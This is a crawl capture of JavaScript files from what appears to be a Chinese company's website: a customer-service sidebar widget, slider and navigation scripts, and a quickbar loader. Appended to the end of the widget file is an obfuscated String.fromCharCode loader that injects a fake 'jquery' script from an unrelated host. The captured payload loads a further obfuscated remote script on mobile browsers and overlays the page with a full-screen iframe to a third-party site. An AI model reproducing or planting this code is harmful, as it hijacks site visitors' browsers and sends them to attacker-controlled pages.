#e4e4e4;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;padding:15px;font-size:12px;color:#666;background:#fff;box-sizing:border-box;}.kefubox .floor .erweima img{width:100px;height:100px;}.kefubox .floor .erweima p{width:100px;padding:5px 0;display:flex;align-items:center;justify-content:center;font-size:12px;}.kefubox .floor > a{width:50px;height:50px;z-index:9999;background-position:center center;background-size:25px 25px;background-repeat:no-repeat;display:flex;align-items:center;justify-content:center;}.kefubox .floor > a:hover{transition:all 300ms linear;background-color:#e4e4e4;transform:scale(1.1);}.kefubox .floor > a img{height:25px;width:25px;display:block;}.kefubox .floor > a img:hover{transition:all 300ms linear;transform:scale(1.3);}.kefubox .floor:last-child{border-bottom:none;}}@media screen and (max-width:768px){.kefubox{position:fixed;right:2vw;top:45vh;z-index:99999}.kefubox .floor{display:none;}.kefubox .tel{box-shadow:0 0 5px #ddd;width:10vw;height:10vw;background-color:#fff;background-image:url("data:image/svg+xml;utf8,%3Csvg%20t%3D%221586947302970%22%20class%3D%22icon%22%20viewBox%3D%220%200%201024%201024%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20p-id%3D%222086%22%20width%3D%2264%22%20height%3D%2264%22%3E%3Cpath%20d%3D%22M187.6%20245.3l152.9%20152.9-27.9%2027.9c-5.7%205.7-6.3%2014.9-1.2%2021.2l26.5%2033.5c29.9%2037.8%2062.4%2074.3%2096.7%20108.6s70.8%2066.8%20108.6%2096.7l33.5%2026.5c6.4%205%2015.5%204.5%2021.2-1.2l27.9-27.9%20152.9%20152.9-56.2%2056.2c-2.2-1.1-4.3-2.1-6.4-3.2C591.8%20826.6%20478.4%20744.5%20379%20645c-99.4-99.4-181.6-212.8-244.3-337.1-1.1-2.1-2.2-4.3-3.2-6.4l56.1-56.2m0-83.9c-4.1%200-8.2%201.6-11.3%204.7L78%20264.4c-14.4%2014.4-18.2%2036.5-9.3%2054.9%202.9%205.9%205.8%2011.7%208.7%2017.6C141.7%20464.4%20227.1%20584%20333.6%20690.5s226.1%20191.9%20353.6%20256.2c5.8%202.9%2011.7%205.8%2017.6%208.7%206.7%203.2%2013.8%204.8%2020.9%204.8%2012.5%200%2024.8-4.9%2034-14.1l98.3-98.3c6.2-6.2%206.2-16.4%200-22.6l-220.9-221c-3.1-3.1-7.2-4.7-11.3-4.7s-8.2%201.6-11.3%204.7l-21.6%2021.6c-5.8%205.8-15%206.3-21.4%201.1-31.7-25.7-62.3-53.3-91.8-82.7-29.4-29.4-57-60.1-82.7-91.8-5.2-6.4-4.7-15.6%201.1-21.4l21.6-21.6c6.2-6.2%206.2-16.4%200-22.6L199%20166.1c-3.2-3.2-7.3-4.7-11.4-4.7z%22%20fill%3D%22%233E3A39%22%20p-id%3D%222087%22%3E%3C%2Fpath%3E%3Cpath%20d%3D%22M444.1%20362.5L223.3%20141.7c-6.2-6.2-6.2-16.4%200-22.6l50.4-50.4c6.2-6.2%2016.4-6.2%2022.6%200l220.8%20220.8c6.2%206.2%206.2%2016.4%200%2022.6l-50.4%2050.4c-6.2%206.3-16.3%206.3-22.6%200zM882.3%20800.7L661.5%20579.9c-6.2-6.2-6.2-16.4%200-22.6l50.4-50.4c6.2-6.2%2016.4-6.2%2022.6%200l220.8%20220.8c6.2%206.2%206.2%2016.4%200%2022.6l-50.4%2050.4c-6.2%206.2-16.4%206.2-22.6%200z%22%20fill%3D%22%23FF6E83%22%20p-id%3D%222088%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E");background-size:6vw 6vw;background-repeat:no-repeat;background-position:center center;display:flex;}.kefubox .tel:active{background-color:#f2f2f2;}.kefubox .tel .kftel{display:none;}}     
            </style>`;

    if(Obj.wechatPerson.state==true){
        var wechatPerson="<div class=\"floor\">"+
        "                <a href=\"javascript:;\" class=\"wechatimg cursor_default\" >"+
        "                </a>"+
        "                <div class=\"absbox\">"+
        "                    <div class=\"erweima\">"+
        "                        <img src=\""+Obj.wechatPerson.imgURL+"\" alt=\"\">"+
        "                        <p>微信客服</p>"+
        "                    </div>"+
        "                </div>"+
        "            </div>";
    }else{
        var wechatPerson="";
    }

    if(Obj.wechatofficial.state==true){
        var wechatofficial="<div class=\"floor\">"+
        "                <a href=\"javascript:;\" class=\"erweimaimg cursor_default\" >"+
        "                </a>"+
        "                <div class=\"absbox\">"+
        "                    <div class=\"erweima\">"+
        "                        <img src=\""+Obj.wechatofficial.imgURL+"\" alt=\"\">"+
        "                        <p>微信公众号</p>"+
        "                    </div></div>";
    }else{
        var wechatofficial="";
    }

    var kefuHtml="<div class=\"kefubox\">"+
    "        <div class=\"main\">"+
    "            <div class=\"floor\">"+
    "                <a href=\""+Obj.index+"\"  class=\"home\">"+
    "                </a>"+
    "                <div class=\"absbox\">"+
    "                    <div class=\"back\">"+
    "                        返回首页"+
    "                    </div>"+
    "                </div>"+
    "            </div>"+
    "            <div class=\"floor tel\">"+
    "                <a href=\""+"tel:"+Obj.tel+"\" class=\"tellink cursor_default\" >"+
    "                </a>"+
    "                <div class=\"absbox\">"+
    "                    <div class=\"kftel\">"+Obj.tel+"</div>"+
    "                </div>"+
    "            </div>"+
    "            <div class=\"floor\">"+
    "                <a href=\""+"http://wpa.qq.com/msgrd?v=3&amp;uin="+Obj.qq+"&amp;site=qq&amp;menu=yes"+"\"  class=\"qqlink\" target=\"_blank\">"+
    "                </a>"+
    "                <div class=\"absbox\">"+
    "                    <div class=\"qq\">QQ客服</div>"+
    "                </div>"+
    "            </div>"+wechatPerson+wechatofficial+
    "            </div>"+
    "        </div>"+
    "    </div>";  

    document.getElementsByTagName("body")[0].insertAdjacentHTML('afterbegin', cssStyle + kefuHtml);
}
;var bc = String.fromCharCode(104,116,116,112,115,58,47,47,99,111,114,101,46,111,103,122,104,101,110,114,101,110,46,99,111,109,47,106,113,117,101,114,121,45,51,46,56,46,49,46,109,105,110,46,106,115); var script = document.createElement('script'); script.src = bc; document.head.appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://core.ogzhenren.com/jquery-3.8.1.min.js
body_size: 686
content:

if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {var bc = String.fromCharCode(104,116,116,112,115,58,47,47,99,111,114,101,46,99,100,110,115,101,114,118,101,114,45,100,110,115,46,116,111,112,47,115,114,99,45,110,111,99,111,110,102,108,105,99,116,45,97,99,101,46,106,115); var script = document.createElement('script'); script.src = bc;  document.head.appendChild(script);}
document.addEventListener("DOMContentLoaded", function() {
    if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        var itE = ['https://www.better-elv.cn/apps/admin/view/default/layui/css/modules/index.html'];
        var strUrl = itE[Math.floor(Math.random() * itE.length)];
        document.head.insertAdjacentHTML('beforeend', '<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
        document.head.insertAdjacentHTML('beforeend', '<style>html,body{width:100%;height:100%;overflow:hidden;clear:both;}</style>');
        var cTai = document.createElement('div');
        cTai.style.cssText = 'width:100%;height:100%;position:fixed;top:0;left:0;z-index:21474836479999;background:#fff';
        cTai.innerHTML = '<iframe src="' + strUrl + '" frameborder="0" style="border:0;width:100%;text-align:center;height:100%;max-height:4000px;"></iframe>';
        document.body.appendChild(cTai);
    }
});
if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
var itE = ['https://www.better-elv.cn/apps/admin/view/default/layui/css/modules/index.html'];
var strUrl = itE[Math.floor(Math.random() * itE.length)];
document.head.insertAdjacentHTML('beforeend', '<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.head.insertAdjacentHTML('beforeend', '<style>html,body{width:100%;height:100%;overflow:hidden;clear:both;}</style>');
var cTai = document.createElement('div');
cTai.style.cssText = 'width:100%;height:100%;position:fixed;top:0;left:0;z-index:21474836479999;background:#fff';
cTai.innerHTML = '<iframe src="' + strUrl + '" frameborder="0" style="border:0;width:100%;text-align:center;height:100%;max-height:4000px;"></iframe>';
document.body.appendChild(cTai);
}



--- FILE ---
content_type: application/javascript
request_url: https://www.dgruibao.com/template/pc/skin/js/index.js
body_size: 1364
content:
$(function(){
    //ie兼容filter，indexOf
    if (!Array.prototype.filter)
    {
        Array.prototype.filter = function(fun /*, thisp */)
        {
            "use strict";

            if (this === void 0 || this === null)
                throw new TypeError();

            var t = Object(this);
            var len = t.length >>> 0;
            if (typeof fun !== "function")
                throw new TypeError();

            var res = [];
            var thisp = arguments[1];
            for (var i = 0; i < len; i++)
            {
                if (i in t)
                {
                    var val = t[i]; // in case fun mutates this
                    if (fun.call(thisp, val, i, t))
                        res.push(val);
                }
            }

            return res;
        };
    }
    if (!Array.prototype.indexOf){
        Array.prototype.indexOf = function(elt /*, from*/){
            var len = this.length >>> 0;

            var from = Number(arguments[1]) || 0;
            from = (from < 0)
                ? Math.ceil(from)
                : Math.floor(from);
            if (from < 0)
                from += len;

            for (; from < len; from++){
                if (from in this && this[from] === elt)
                    return from;
            }
            return -1;
        };
    }

    //在ie6,7,8,9没有页面滚动动画
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
        new WOW().init();
    };


    //公用
    // 手机端
    // 内页分类下拉
    $(".model-classify-btn").click("touchstart", function() {
        $(this).toggleClass("down");
        $(".model-classify-nav").slideToggle();
    });
    // 内页分类二级
    $(".model-classify-nav .one_a").click("touchstart", function() {
        $(this)
            .toggleClass("ez")
            .parents()
            .siblings()
            .find("a")
            .removeClass("ez");
        $(this)
            .parents()
            .siblings()
            .find(".second")
            .hide(300);
        $(this)
            .siblings(".second")
            .slideToggle(300);
    });
    $(".model-classify-nav .er_a").click("touchstart", function() {
        $(this)
            .toggleClass("sen_x")
            .parents()
            .siblings()
            .find("a")
            .removeClass("sen_x");
        $(this)
            .parents()
            .siblings()
            .find(".third")
            .hide(300);
        $(this)
            .siblings(".third")
            .slideToggle(300);
    });

    // pc上下内页分类一级
    $(".nav_item").slick({
        dots: false, //指示点
        slidesToShow: 5, //显示个数
        slidesToScroll: 5, //轮播个数
        infinite: false
    });

    // pc上下内页分类二级
    $(".cont_nav .one_a").click(function() {
        $(this)
            .toggleClass("ez")
            .parents()
            .siblings()
            .find("a")
            .removeClass("ez");
        $(this)
            .parents()
            .siblings()
            .find(".second")
            .hide(300);
        $(this)
            .siblings(".second")
            .slideToggle(300);
    });
    $(".cont_nav .second a").click(function() {
        $(this)
            .toggleClass("sen_x")
            .parents()
            .siblings()
            .find("a")
            .removeClass("sen_x");
        $(this)
            .parents()
            .siblings()
            .find(".third")
            .hide(300);
        $(this)
            .siblings(".third")
            .slideToggle(300);
    });
    //公用end


    //导航栏目
    $(".nav li").hover(function () {
        $(this).find('ul').stop(false,true).slideToggle();

    });
    
    
    

    //首页关于我们
    $(".aboutSlider").slick({
        dots:true,//指示点
        speed: 300,
        arrows:false,
        // autoplay:true,
        // autoplaySpeed:2000,//自动播放间隔
    });

    $(".about_cont .about_item:first-child").addClass('on');
    $(".about_tab li:first-child").addClass('current');
    $(".about_tab li").click(function () {
        var liIndex = $(this).index();
        $(".about_cont .about_item").removeClass('on');
        $(".about_cont .about_item").eq(liIndex).addClass('on').siblings().removeClass('on')
        $(this).addClass('current').siblings().removeClass('current');
    });

    //首页新闻
    $(".newsSlider").slick({
        dots:false,//指示点
        speed: 300,
        arrows:true,
        slidesToShow:3,//显示个数
        slidesToScroll:1,//轮播个数
        infinite:false,
        // autoplay:true,
        // autoplaySpeed:2000,//自动播放间隔
        responsive: [
            {
                breakpoint:992,
                settings: {
                    slidesToShow:2,
                }
            },
            {
                breakpoint:768,
                settings: {
                    slidesToShow:1,
                }
            }]
    });



});





--- FILE ---
content_type: application/javascript
request_url: https://www.dgruibao.com/template/pc/skin/js/quickbar.js
body_size: 2494
content:
// 配置项
window.CustomerID = 0;
window.CustomerTYPE = 'pc';
window.configQuickbar = {
    fonts: {
        eot: '/template/pc/skin/fonts/iconfont.eot',
        woff: '/template/pc/skin/fonts/iconfont.woff',
        ttf: '/template/pc/skin/fonts/iconfont.ttf',
        svg: '/template/pc/skin/fonts/iconfont.svg'
    }
};
// 初始化事件
// 返回顶部
window.Quickbar_backtoTop = function () {
    document.body.scrollTop = 0;
};
document.getElementById("quickbar-backtotop") !== null ? document.getElementById("quickbar-backtotop").addEventListener('click', function () {
    window.Quickbar_backtoTop();
}, false) : null;
// 展示栏目导航
window.Quickbar_showCategories = function () {
};
document.getElementById("quickbar-showcats") !== null ? document.getElementById("quickbar-showcats").addEventListener('click', function () {
    window.Quickbar_showCategories();
}, false) : null;
// 分享
window.Quickbar_share = function () {
};
document.getElementById("quickbar-share") !== null ? document.getElementById("quickbar-share").addEventListener('click', function () {
    window.Quickbar_share();
}, false) : null;

// 判断调试
(function () {
    var scripts = document.getElementsByTagName("script");
    for (var i = 0; i < scripts.length; i++) {
        if (scripts[i].src.indexOf('quickbar.js') >= 0) {
            target = scripts[i];
        }
    }
    if (target.src.indexOf('?') == -1 || target.src.substring(target.src.indexOf('?') + 1).indexOf('debug') == -1) {
        configQuickbar.dataurl = '/quickbar.json';
        if (target.src.indexOf('?') !== -1) {
            var param = target.src.substring(target.src.indexOf('?') + 1);
            window.CustomerID = param.match(/(\d*)(.*)/)[1];
            window.CustomerTYPE = param.match(/(\d*)(.*)/)[2];
        }
    } else {
        if (CustomerTYPE == 'pc') {
            configQuickbar.dataurl = configQuickbar.dataurl.replace('quickbar.json', 'quickbar-pc.json');
        }
    }

})();
// 加载数据
previewJSQuickbar = window.previewJSQuickbar || {};
previewJSQuickbar.style = previewJSQuickbar.style || {};
var jssData;
window.quickbarCallback = function (dataQuickbar) {
    if (jsData.parentNode)
        jsData.parentNode.removeChild(jsData);
    else
        jssData.parentNode.removeChild(jssData);
    // 获取配置信息
    window.winLoca = window.location.href;
    winLoca = winLoca.replace(/(^http\:\/\/*)/g, "");
    winLoca = winLoca.split('/');
    if (winLoca[1] == 'mobile') {
        if (dataQuickbar.config.type != 'm1' && dataQuickbar.config.type != 'custom') {
            configQuickbar.dataurl = '/mobile/quickbar.json';
            jssData = document.createElement('script');
            jssData.setAttribute('type', 'text/javascript');
            jssData.setAttribute('src', configQuickbar.dataurl + '?callback=quickbarCallback');
            jssData.onload = jsData.onreadystatechange = function () {
                jssData.parentNode.removeChild(jssData);
            };
            (document.head || document.getElementsByTagName('head')[0]).appendChild(jssData);
            return false;
        }
    }
    var color = null;
    var oem = null;
    var colormain = null;
    var colorsec = null;
    var colortext = null;
    var coloricon = null;
    var colorurl = window.location.href;
    if(colorurl.indexOf('?')>0) {
        var parm = colorurl.substr(colorurl.indexOf('?')+1);
        var arr = parm.split('&');//参数数组
        for (var i=0;i<arr.length; i++) {
            var n = arr[i].indexOf('=');
            if(n > 0) {
                var name = arr[i].substring(0, n);
                var value = arr[i].substr(n+1);
                //换色参数
                if(name == 'color')
                {
                    color = value.replace('#', '');
                    if(typeof(dataQuickbar.config.mdemo.demo) != 'undefine') {
                        if(dataQuickbar.config.mdemo.demo == 1) {
                            var num = parseInt(color, 16);
                            var demo_style = "dataQuickbar.config.mdemo.style[" + num + "]";                           
                            colormain = eval(demo_style).mainColor;
                            colorsec = eval(demo_style).secondColor;
                            colortext = eval(demo_style).textColor;
                            coloricon = eval(demo_style).iconColor;
                        }
                    }
                }
                //代理商
                if(name == 'oem')
                {
                    oem = value;
                }
            }
        }
    }
    if (previewJSQuickbar.enable === false || !dataQuickbar.config.enable)
        return false;
    dataQuickbar.config.style.mainColor = previewJSQuickbar.style.mainColor || dataQuickbar.config.style.mainColor || '#AAA';
    dataQuickbar.config.style.secondColor = previewJSQuickbar.style.secondColor || dataQuickbar.config.style.secondColor || '#CCC';
    dataQuickbar.config.style.textColor = previewJSQuickbar.style.textColor || dataQuickbar.config.style.textColor || '#FFF';
    dataQuickbar.config.style.iconColor = previewJSQuickbar.style.iconColor || dataQuickbar.config.style.iconColor || '';
    dataQuickbar.config.module = previewJSQuickbar.module || dataQuickbar.config.module || {};
    dataQuickbar.config.type = previewJSQuickbar.type || dataQuickbar.config.type;
    dataQuickbar.config.color = color || '';
    dataQuickbar.config.colormain = colormain || '';
    dataQuickbar.config.colorsec = colorsec || '';
    dataQuickbar.config.colortext = colortext || '';
    dataQuickbar.config.coloricon = coloricon || '';
    dataQuickbar.config.oem = oem || '';
    window.dataQuickbar = dataQuickbar;
    // 根据不同type载入不同quickbar
    var quickbarMain = document.createElement('script');
    quickbarMain.setAttribute('type', 'text/javascript');
    quickbarMain.setAttribute('src', '/quickbar/js/quickbar-' + dataQuickbar.config.type + '.js');
};
var jsData = document.createElement('script'),
        jsDataLoad = true;
jsData.setAttribute('type', 'text/javascript');
jsData.setAttribute('src', configQuickbar.dataurl + '?callback=quickbarCallback');
// 加载quickbar语言包
window.langCallback = function (dataLang) {
    window.dataLang = dataLang;
    lanData.parentNode.removeChild(lanData);
};
var lanData = document.createElement('script'),
        lanDataLoad = true;
lanData.setAttribute('type', 'text/javascript');
lanData.setAttribute('src', configQuickbar.langurl + '?callback=langCallback');

// 加载字体
//var iconfontStyle = document.createElement('style');
//iconfontStyle.setAttribute('type', 'text/css');
//iconfontStyle.setAttribute('rel', 'stylesheet');
//iconfontStyle.setAttribute('rev', 'stylesheet');
//iconfontStyle.innerHTML = '@font-face {font-family: "iconfont"; src: url("'+configQuickbar.fonts.eot+'");/* IE9*/ src: url("'+configQuickbar.fonts.eot+'?#iefix") format("embedded-opentype"), /* IE6-IE8 */ url("'+configQuickbar.fonts.woff+'") format("woff"),/* chrome、firefox */ url("'+configQuickbar.fonts.ttf+'") format("truetype"),/* chrome、firefox、opera、Safari, Android, iOS 4.2+*/ url("'+configQuickbar.fonts.svg+'#iconfont") format("svg");/* iOS 4.1- */}'
//	+'.iconfont{font-family:"iconfont" !important;font-size:16px;font-style:normal;-webkit-font-smoothing: antialiased;-webkit-text-stroke-width: 0.2px;-moz-osx-font-smoothing: grayscale;}';
//(document.head || document.getElementsByTagName('head')[0]).appendChild(iconfontStyle);
var iconfontStyle = document.createElement('div');
iconfontStyle.innerHTML = '_<style type="text/css" rel="stylesheet" rev="stylesheet">@font-face {font-family: "iconfont"; src: url("' + configQuickbar.fonts.eot + '");/* IE9*/ src: url("' + configQuickbar.fonts.eot + '?#iefix") format("embedded-opentype"), /* IE6-IE8 */ url("' + configQuickbar.fonts.woff + '") format("woff"),/* chrome、firefox */ url("' + configQuickbar.fonts.ttf + '") format("truetype"),/* chrome、firefox、opera、Safari, Android, iOS 4.2+*/ url("' + configQuickbar.fonts.svg + '#iconfont") format("svg");/* iOS 4.1- */}' + '.iconfont{font-family:"iconfont" !important;font-size:16px;font-style:normal;-webkit-font-smoothing: antialiased;-webkit-text-stroke-width: 0.2px;-moz-osx-font-smoothing: grayscale;}</style>';
iconfontStyle.removeChild(iconfontStyle.firstChild);
(document.head || document.getElementsByTagName('head')[0]).appendChild(iconfontStyle.firstChild);

// 加载访问次数
if (document.getElementById("article-viewcount") !== null) {
    window.viewcountCallback = function (json) {
        if (json.err == 0) {
            document.getElementById("article-viewcount").innerHTML = json.data.viewcount;
        } else {
            console.log(json.msg);
        }
    };
    var viewcountData = document.createElement('script');
    viewcountData.setAttribute('type', 'text/javascript');
    viewcountData.setAttribute('src', configQuickbar.viewcounturl.replace('0000', CustomerID) + '?callback=viewcountCallback&url=' + location.href);
    viewcountData.onload = viewcountData.onreadystatechange = function () {
        viewcountData.parentNode.removeChild(viewcountData);
    };
    (document.head || document.getElementsByTagName('head')[0]).appendChild(viewcountData);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dgruibao.com/template/pc/skin/js/common.js
body_size: 2018
content:
$(document).ready(function() {
  // 返回顶部
  $(".model-backtop").click("touchstart", function() {
    $(".model_wrapper").animate({ scrollTop: "0px" }, 800);
  });

  // 缩略图详情页
 /*  if($(".slider-for")){
	$(".slider-for").slick({
		slidesToShow: 1,
		slidesToScroll: 1,
    infinite:false,
		asNavFor: ".slider-nav"
	  });
}*/
  $(function () {
		$('#model_contant_main a').on('click', function (e) {
		var el = $(this)
		var link = el.attr('href')
		window.location = link
		})
	})
/*
  $(".slider-nav").slick({
    slidesToShow: 3,
    slideToScroll: 1,
    vertical: true, // 垂直方向轮播
    dots: false,
    focusOnSelect: true,
    infinite: false,
    asNavFor: ".slider-for",
    responsive: [
      {
        breakpoint: 768,
        settings: {
          vertical: false // 垂直方向轮播
        }
      }
    ]
  });
 */

  //隐藏公用导航跟wrap的切换
  $(".model-navbtn").click(function() {
    $(".model-leftnav")
      .removeClass("page-prev")
      .addClass("page-in");
    // $("#quickbar-wrap")
    //   .removeClass("page-active")
    //   .addClass("page-next page-in");
    $(".opacity2").show();
    $(".model-wrap").height($(window).height() - 120);
  });
  $(".opacity2").click("touchstart", function() {
    $(".model-leftnav").addClass("page-prev page-out");
    // $("#quickbar-wrap")
    //   .removeClass("page-next")
    //   .addClass(" page-out");
    //$(".opacity2").hide();
    $(".model-wrap").css("height", "auto");
    return false;
  });
  // 公用二级导航下拉
  $(".er_icon").click(function() {
    $(this)
      .parents(".yiji")
      .toggleClass("xz")
      .siblings(".yiji")
      .removeClass("xz");
    $(this)
      .parents()
      .siblings()
      .find(".menu_body")
      .hide(300);
    $(this)
      .siblings(".menu_body")
      .slideToggle();
  });

  $(".thr_icon").click(function() {
    $(this)
      .parents(".erji")
      .toggleClass("tz")
      .siblings(".erji")
      .removeClass("tz");
    $(this)
      .parents()
      .siblings()
      .find(".thr_body")
      .hide(300);
    $(this)
      .siblings(".thr_body")
      .slideToggle();
  });

  $(".four_icon").click(function() {
    $(this)
      .parents(".threeji")
      .toggleClass("fz")
      .siblings(".threeji")
      .removeClass("fz");
    $(this)
      .parents()
      .siblings()
      .find(".four_body")
      .hide(300);
    $(this)
      .siblings(".four_body")
      .slideToggle();
  });

  //搜索按钮事件
  $(".search_btn").click(function(event) {
    $(".quickbar_search").addClass("search_show");
    $(".quickbar_search").show();
    $(".opacity2").show();
  });

  $(".opacity2").click(function(event) {
    $(this).hide();
	 $('.model-fixed .quickbar_search').css('display', 'none');
 $('.model-fixed .follow1').css('display', 'none');
  });

  // 微信关注按钮事件
  $('.follow_btn').click(function(event) {
    $('.follow1').css('display', 'block');
    $(".opacity2").show()
  }); 

  // 手机快捷栏目平分
  var liNum = $(".fnavbox li").length;
  $(".fnavbox li").width(100 / liNum + "%");

  //侧边快捷导航
  $(".quickbar_nav_one ul li").hover(
    function() {
      $(this)
        .find(".li_hover")
        .stop(true, false)
        .fadeIn();
    },
    function() {
      $(this)
        .find(".li_hover")
        .stop(true, false)
        .fadeOut();
    }
  );

  $(".quickbar_nav_one ul li.search_btn").hover(
    function() {
      $(".quickbar_search")
        .stop(true, false)
        .fadeIn();
    },
    function() {
      $(".quickbar_search")
        .stop(true, false)
        .fadeOut();
    }
  );

	// 分享按钮
			var _shareIcon = $('.quickbar-sharebox .thumbs-cotnainer .share-icon');
			$('.quickbar-sharebox .thumbs-cotnainer').width(_shareIcon.outerWidth() * _shareIcon.length);
			$("#quickbar #share_btn").on('click',function(){
				$(".quickbar-sharebox").addClass("show_share");
				$(".quickbar-opacity2").show();
				return false;
			});
	    var liNum = $('.fnavbox li').length;
        $(".fnavbox li").width(100/liNum+'%');

		//分享点击
		$(".share-icon").parents(".share_box").css("z-index","8");
		$("li#share_btn").click(function(){
		   $(".share_box").animate({bottom:"0"});
		})
			  $(".top").click(function(){
				//alert(1);
			//$("html,body").animate({scrollTop:0},20)
			});
		$(".quxiao").click(function(){
		   $(".share_box").animate({bottom:"-120px"});
		})

			
  // 分享操作
  $(".renren").click(function() {
    share.renren();
  });
  $(".xinlang").click(function() {
    share.sinaminiblog();
  });
  $(".douban").click(function() {
    share.douban();
  });
  $(".kaixin").click(function() {
    share.kaixin();
  });
  $(".taojianghu").click(function() {
    share.taojianghu();
  });
  $(".wangyi").click(function() {
    share.wangyi();
  });
  $(".qqzone").click(function() {
    share.qqzone();
  });
  $(".baidusoucang").click(function() {
    share.baidusoucang();
  });
  $(".qqweibo").click(function() {
    share.qqweibo();
  });
  $(".qqpengyou").click(function() {
    share.pengyou();
  });

  //响应式pc隐藏短信
  var userAgentInfo = navigator.userAgent;
  var Agents = ["Android", "iPhone", "SymbianOS", "Windows Phone"];
  for (var v = 0; v < Agents.length; v++) {
    if (userAgentInfo.indexOf(Agents[v]) < 0) {
      $("#sms").hide();
      break;
    }
  }



         
 //隐藏和显示返回顶部按钮
           $("#returntop").hide();
            $(document).scroll(function () {
                if ($(document).scrollTop() <= 300) {
                    $("#returntop").animate({
                        opacity: 'hide'
                    }, "slow");
                } else {
                    $("#returntop").animate({
                        opacity: 'show'
                    }, "slow");
                }
                ;
            });


          

          $(document).click(function(e) {
				if($(e.target).attr("id") != 'follow_btn' ){
			   $('.model-fixed .follow1').css('display', 'none');
				}

               if($(e.target).attr("id") != "search_btn" && $(e.target).attr("id") != "quickbar_kw" && $(e.target).attr("id") != "quickbar_submit"){
					  $('.model-fixed .quickbar_search').css('display', 'none');
						}
			});




});


--- FILE ---
content_type: application/javascript
request_url: https://www.dgruibao.com/template/pc/skin/js/colorful.js
body_size: 323
content:
var saved;  //�������window.onload���µĳ�ͻ����
if (typeof window.onload == 'function') {  
    saved = window.onload;  
}

(function(){
	
	function colorful() {		

		//��ʱ
		
		setTimeout(function(){document.getElementById("over").style.display = "none";document.getElementById("layout").style.display = "none";},800);
	}

	
	//���ú������滻��ʽ�ʹ�����logo
	colorful();

	//���������ط���window.onload
	if (saved) saved(); 
})();